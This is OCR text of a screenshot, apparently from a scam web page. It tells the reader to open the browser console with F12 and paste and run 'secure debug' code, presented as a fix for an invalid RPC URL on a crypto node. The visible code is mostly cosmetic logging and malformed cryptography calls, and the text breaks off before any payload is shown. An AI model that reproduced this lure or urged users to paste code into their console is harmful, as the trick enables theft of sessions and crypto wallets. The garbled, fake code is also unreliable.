
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: byrswv2bnh8

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Virheellinen RPC:n 
URL-osoite (Hash: 0x3123b395)");

setTimeout(async () => {

  const seed = await crypto.subtle.genera
teKey({name:"PBKDF2",hash:"SHA-384"},tru
e,["sign"]);

  const secret = await crypto.subtle.deri
veKey({name:"AES-CBC",salt:new Uint8Array
(17)}, seed, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estim